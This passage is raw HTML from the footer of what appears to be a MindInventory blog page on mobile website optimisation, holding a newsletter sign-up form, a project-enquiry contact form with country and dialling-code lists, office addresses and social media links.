                <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span></a>
            </div> -->
        </div>
    </section>
    
<!--<section id="subscribers-footer" class="subscribers-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner">
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for <span>Our Newsletters</span></h2>
                        <p>Get notified of the best Content From our Insights</p>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>-->

<section id="subscribers-footer" class="subscribers-main">
    <!-- <div class="container-fluid">
        <div class="row">
            <div class="subscribers-media">
                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/subscribe-bg.webp" alt="subscribe" />
            </div>
        </div>
    </div> -->
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner position-relative">
                    <!--<div class="post-tag"></div>-->
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for the Latest Insights</h2>
                        <p>Get a free access of our exclusive research and tech strategies to level up your knowledge about the digital realm.</p>
                    </div>
                    <div class="emaillist" id="es_form_f5-n1"><form action="/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#es_form_f5-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69269e0ca1ed6" data-source="ig-es" data-form-id="5"><input type="hidden" name="esfpx_form_id" value="5" /><input type="hidden" name="esfpx_lists[]" value="380e579255f1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f5-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="12308" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69269e0ca1ed6" value="d6b1405ee7" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="5"] * { box-sizing: border-box; } body {margin: 0;}form[data-form-id="5"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="5"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="5"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="5"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="5"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="5"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div class="gjs-row"></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Enter your email" id="esfpx_email_b56de3339e44d" /><input type="submit" name="submit" value="Subscribe" /></div></div><div class="gjs-row"></div><div class="gjs-row"></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es_gdpr"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es_gdpr"><label><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />I hereby agree to receive newsletters from MindInventory and acknowledge company's <a target="_blank" href="https://www.mindinventory.com/privacy-policy/">Privacy Policy</a>.</label></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69269e0ca1ed6"></span></div> 
                    <!-- <div class="subscribers-frm">
                        <form id="register-form" action="" method="post" class="row g-3">
                            <div class="col-md-9 col-lg-10 col-xl-7 d-sm-flex mx-auto align-items-baseline">
                                <div class="custom-from-control">
                                    <input type="email" name="email" placeholder="Enter your email" autocomplete="off" class="form-control">
                                    <label id="email-error" class="error-msg"></label>
                                </div>
                                <button type="submit" class="btn btn-primary">Subscribe</button>
                                
                            </div>
                            <div class="col-md-9 col-lg-10 col-xl-9 subscribers-checkbox-msg mx-auto">
                                <div class="subscribers-checkbox">
                                    <input name="agree" type="checkbox" id="html">
                                    <label for="html">I hereby agree to receive newsletters from MindInventory and acknowledge company's&nbsp;<a target="_blank" href="https://www.mindinventory.com/privacy-policy.php">Privacy Policy</a>.</label>
                                </div>
                                <label id="subscribers-checkbox-error" class="error-msg"></label>
                            </div>
                        </form>
                        <div class="custom-message"></div>
                    </div> -->

                </div>
            </div>
        </div>
    </div>
</section></div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer class="footer-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="d-flex flex-wrap">
                    <div class="col-md-7 col-lg-6 col-xl-7">
                        <div class="contact-box">
                                                            <div class="contact-inner">
                                    <div id="block-3" class="widget widget_block"><h3 class="contact-title">Share Your <span>Project Details</span></h3>
<p>
<div class="wpcf7 no-js" id="wpcf7-f18986-o1" lang="en-US" dir="ltr" data-wpcf7-id="18986">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#wpcf7-f18986-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="18986" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18986-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-frm row">
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control input-control-select">
			<p><span class="wpcf7-form-control-wrap" data-name="country-name"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-name" aria-required="true" aria-invalid="false" name="country-name"><option value="IN">India</option><option value="AF">Afghanistan</option><option value="AX">Aland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CD">Congo, Democratic Republic of the Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D&#039;Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curacao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea, Democratic People&#039;s Republic of</option><option value="KR">Korea, Republic of</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People&#039;s Democratic Republic</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MK">Macedonia, the Former Yugoslav Republic of</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States of</option><option value="MD">Moldova, Republic of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="BL">Saint Barthelemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="CS">Serbia and Montenegro</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">St Martin</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.s.</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-number">
			<div class="input-control input-control-select">
				<p><span class="wpcf7-form-control-wrap" data-name="country-code"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-code" aria-required="true" aria-invalid="false" name="country-code"><option value="IN">+91</option><option value="AF">+93</option><option value="AX">+358</option><option value="AL">+355</option><option value="DZ">+213</option><option value="AS">+1684</option><option value="AD">+376</option><option value="AO">+244</option><option value="AI">+1264</option><option value="AQ">+672</option><option value="AG">+1268</option><option value="AR">+54</option><option value="AM">+374</option><option value="AW">+297</option><option value="AU">+61</option><option value="AT">+43</option><option value="AZ">+994</option><option value="BS">+1242</option><option value="BH">+973</option><option value="BD">+880</option><option value="BB">+1246</option><option value="BY">+375</option><option value="BE">+32</option><option value="BZ">+501</option><option value="BJ">+229</option><option value="BM">+1441</option><option value="BT">+975</option><option value="BO">+591</option><option value="BQ">+599</option><option value="BA">+387</option><option value="BW">+267</option><option value="BV">+55</option><option value="BR">+55</option><option value="IO">+246</option><option value="BN">+673</option><option value="BG">+359</option><option value="BF">+226</option><option value="BI">+257</option><option value="KH">+855</option><option value="CM">+237</option><option value="CA">+1</option><option value="CV">+238</option><option value="KY">+1345</option><option value="CF">+236</option><option value="TD">+235</option><option value="CL">+56</option><option value="CN">+86</option><option value="CX">+61</option><option value="CC">+672</option><option value="CO">+57</option><option value="KM">+269</option><option value="CG">+242</option><option value="CD">+242</option><option value="CK">+682</option><option value="CR">+506</option><option value="CI">+225</option><option value="HR">+385</option><option value="CU">+53</option><option value="CW">+599</option><option value="CY">+357</option><option value="CZ">+420</option><option value="DK">+45</option><option value="DJ">+253</option><option value="DM">+1767</option><option value="DO">+1809</option><option value="EC">+593</option><option value="EG">+20</option><option value="SV">+503</option><option value="GQ">+240</option><option value="ER">+291</option><option value="EE">+372</option><option value="ET">+251</option><option value="FK">+500</option><option value="FO">+298</option><option value="FJ">+679</option><option value="FI">+358</option><option value="FR">+33</option><option value="GF">+594</option><option value="PF">+689</option><option value="TF">+262</option><option value="GA">+241</option><option value="GM">+220</option><option value="GE">+995</option><option value="DE">+49</option><option value="GH">+233</option><option value="GI">+350</option><option value="GR">+30</option><option value="GL">+299</option><option value="GD">+1473</option><option value="GP">+590</option><option value="GU">+1671</option><option value="GT">+502</option><option value="GG">+44</option><option value="GN">+224</option><option value="GW">+245</option><option value="GY">+592</option><option value="HT">+509</option><option value="HM">+0</option><option value="VA">+39</option><option value="HN">+504</option><option value="HK">+852</option><option value="HU">+36</option><option value="IS">+354</option><option value="ID">+62</option><option value="IR">+98</option><option value="IQ">+964</option><option value="IE">+353</option><option value="IM">+44</option><option value="IL">+972</option><option value="IT">+39</option><option value="JM">+1876</option><option value="JP">+81</option><option value="JE">+44</option><option value="JO">+962</option><option value="KZ">+7</option><option value="KE">+254</option><option value="KI">+686</option><option value="KP">+850</option><option value="KR">+82</option><option value="XK">+383</option><option value="KW">+965</option><option value="KG">+996</option><option value="LA">+856</option><option value="LV">+371</option><option value="LB">+961</option><option value="LS">+266</option><option value="LR">+231</option><option value="LY">+218</option><option value="LI">+423</option><option value="LT">+370</option><option value="LU">+352</option><option value="MO">+853</option><option value="MK">+389</option><option value="MG">+261</option><option value="MW">+265</option><option value="MY">+60</option><option value="MV">+960</option><option value="ML">+223</option><option value="MT">+356</option><option value="MH">+692</option><option value="MQ">+596</option><option value="MR">+222</option><option value="MU">+230</option><option value="YT">+262</option><option value="MX">+52</option><option value="FM">+691</option><option value="MD">+373</option><option value="MC">+377</option><option value="MN">+976</option><option value="ME">+382</option><option value="MS">+1664</option><option value="MA">+212</option><option value="MZ">+258</option><option value="MM">+95</option><option value="NA">+264</option><option value="NR">+674</option><option value="NP">+977</option><option value="NL">+31</option><option value="AN">+599</option><option value="NC">+687</option><option value="NZ">+64</option><option value="NI">+505</option><option value="NE">+227</option><option value="NG">+234</option><option value="NU">+683</option><option value="NF">+672</option><option value="MP">+1670</option><option value="NO">+47</option><option value="OM">+968</option><option value="PK">+92</option><option value="PW">+680</option><option value="PS">+970</option><option value="PA">+507</option><option value="PG">+675</option><option value="PY">+595</option><option value="PE">+51</option><option value="PH">+63</option><option value="PN">+64</option><option value="PL">+48</option><option value="PT">+351</option><option value="PR">+1787</option><option value="QA">+974</option><option value="RE">+262</option><option value="RO">+40</option><option value="RU">+7</option><option value="RW">+250</option><option value="BL">+590</option><option value="SH">+290</option><option value="KN">+1869</option><option value="LC">+1758</option><option value="MF">+590</option><option value="PM">+508</option><option value="VC">+1784</option><option value="WS">+684</option><option value="SM">+378</option><option value="ST">+239</option><option value="SA">+966</option><option value="SN">+221</option><option value="RS">+381</option><option value="CS">+381</option><option value="SC">+248</option><option value="SL">+232</option><option value="SG">+65</option><option value="SX">+721</option><option value="SK">+421</option><option value="SI">+386</option><option value="SB">+677</option><option value="SO">+252</option><option value="ZA">+27</option><option value="GS">+500</option><option value="SS">+211</option><option value="ES">+34</option><option value="LK">+94</option><option value="SD">+249</option><option value="SR">+597</option><option value="SJ">+47</option><option value="SZ">+268</option><option value="SE">+46</option><option value="CH">+41</option><option value="SY">+963</option><option value="TW">+886</option><option value="TJ">+992</option><option value="TZ">+255</option><option value="TH">+66</option><option value="TL">+670</option><option value="TG">+228</option><option value="TK">+690</option><option value="TO">+676</option><option value="TT">+1868</option><option value="TN">+216</option><option value="TR">+90</option><option value="TM">+7370</option><option value="TC">+1649</option><option value="TV">+688</option><option value="UG">+256</option><option value="UA">+380</option><option value="AE">+971</option><option value="GB">+44</option><option value="US">+1</option><option value="UM">+1</option><option value="UY">+598</option><option value="UZ">+998</option><option value="VU">+678</option><option value="VE">+58</option><option value="VN">+84</option><option value="VG">+1284</option><option value="VI">+1340</option><option value="WF">+681</option><option value="EH">+212</option><option value="YE">+967</option><option value="ZM">+260</option><option value="ZW">+263</option></select></span>
				</p>
				<div class="custom-dropdown">
				</div>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone number" value="" type="tel" name="contact-number" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="About your project" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="custom-file-upload">
			<p><span class="wpcf7-form-control-wrap" data-name="attachement-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.docx,.odt,.ods,.pptx,.ppt,.xls,.xlsx,.rtf,.txt,.jpg,.jpeg,.png,.mp4,.webp,.zip,.gif,.tif,.tiff,.bmp,.svg,.eps,.ai,.psd,.wav,.ogg,.avi,.mov,.wmv,.flv,.mkv,.mpg,.rar,.7z,.gz,.tar,.bz2,.zipx" aria-invalid="false" type="file" name="attachement-file" /></span><span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.5 5.25581V16.5C17.5 19.5376 15.0376 22 12 22C8.96243 22 6.5 19.5376 6.5 16.5V5.66667C6.5 3.64162 8.14162 2 10.1667 2C12.1917 2 13.8333 3.64162 13.8333 5.66667V16.4457C13.8333 17.4583 13.0125 18.2791 12 18.2791C10.9875 18.2791 10.1667 17.4583 10.1667 16.4457V6.65116" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg><span id="file-name">Attach a file</span></span>
			</p>
			<p>File Format we accept: Image, Document, Video, Zip
			</p>
		</div>
	</div>
	<div class="col-md-lg submit-btn">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enquire Now" /><span class="s-btn-text">Enquire Now</span><i class="icon-arrow-right"></i>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>                                </div>
                                                    </div>
                    </div>
                    <div class="col-md-5 col-lg-6 col-xl-5">
                        <div class="contact-other">
                            <div class="our-office-address d-flex flex-wrap">
                                <div class="col-12 col-xl-12">
                                    <div class="our-office-inner">
                                        <span>our offices</span>
                                    </div>
                                </div>
                                <div class="col-12 col-sm-6 col-xl-6">
                                    <div class="our-office-inner">
                                        <span class="country-name"><img alt="India" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/india.svg" ?> India</span>
                                        <p>801, City Center 2,</p>
                                        <p>Science City Road,</p>
                                        <p>Sola-380060</p>
                                        <p>Ahmedabad, Gujarat, India</p>
                                    </div>
                                </div>
                                <div class="col-12 col-sm-6 col-xl-6">
                                    <div class="our-office-inner">
                                        <span class="country-name"><img alt="USA" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/usa-flag-round.svg" ?> USA</span>
                                        <p>9341 Ellis Way,</p>
                                        <p>Strongsville, Ohio 44136</p>
                                        <p>USA</p>
                                    </div>
                                </div>
                            </div>
                            <div class="footer-contact d-flex flex-wrap">
                                <div class="col-12 col-sm-6 col-md-12 col-lg-6">
                                    <div class="other-contact">
                                        <span>Skype</span>
                                        <a href="skype:biz.mindinventory?call">biz.mindinventory</a>
                                    </div>
                                </div>
                                <div class="col-12 col-sm-6 col-md-12 col-lg-6">
                                    <div class="other-contact">
                                        <span>Project Inquiries</span>
                                        <a href="mailto:sales@mindinventory.com">sales@mindinventory.com</a>
                                    </div>
                                </div>
                                <div class="col-12 col-sm-6 col-md-12 col-lg-6">
                                    <div class="other-contact">
                                        <span>PHONE NUMBER</span>
                                        <a href="tel:+91-951-229-3490">+91-951-229-3490</a>
                                    </div>
                                </div>
                                <div class="col-12 col-sm-6 col-md-12 col-lg-6">
                                    <div class="other-contact">
                                        <span>USA PHONE NUMBER</span>
                                        <a href="tel:+1-216-609-0691">+1-216-609-0691</a>
                                    </div>
                                </div>
                            </div>
                            <div class="our-office-address our-office-social d-flex flex-wrap">
                                <div class="col-12 col-xl-12">
                                    <div class="our-office-inner">
                                        <span>Social media</span>
                                                                                    <div class="company-social-icon-logo">
                                                <div id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image"><a href="https://www.facebook.com/Mindiventory" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="15" height="16" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/facebook.svg" alt="facebook" class="wp-image-17194"/></a></figure>
</div>
</div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://dribbble.com/mindinventory" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="16" height="16" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/dribbble.svg" alt="dribbble" class="wp-image-17200" style="object-fit:cover"/></a></figure>
</div>
</div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://www.linkedin.com/company/mindinventory" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="17" height="15" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/linkedIn.svg" alt="linkedin" class="wp-image-17201" style="object-fit:cover"/></a></figure>
</div>
</div>
</div><div id="block-7" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://twitter.com/Mindinventory" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="20" height="20" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/twitter.svg" alt="twitter" class="wp-image-17202"/></a></figure>
</div>
</div>
</div><div id="block-8" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://www.youtube.com/@mindinventory" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="20" height="15" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/youtube.svg" alt="youtube" class="wp-image-17204" style="object-fit:cover"/></a></figure>
</div>
</div>
</div><div id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://www.pinterest.com/mindinventory/" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="16" height="16" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/pinterest.svg" alt="pinterest" class="wp-image-15550"/></a></figure>
</div>
</div>
</div><div id="block-10" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://medium.com/mindful-engineering" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="16" height="16" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/medium.svg" alt="medium" class="wp-image-17206" style="object-fit:cover"/></a></figure>
</div>
</div>
</div><div id="block-11" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image"><a href="https://www.instagram.com/mindinventory/" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" width="19" height="19" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/instagram.svg" alt="instagram" class="wp-image-17203"/></a></figure>
</div>
</div>
</div>                                            </div>
                                                                            </div>
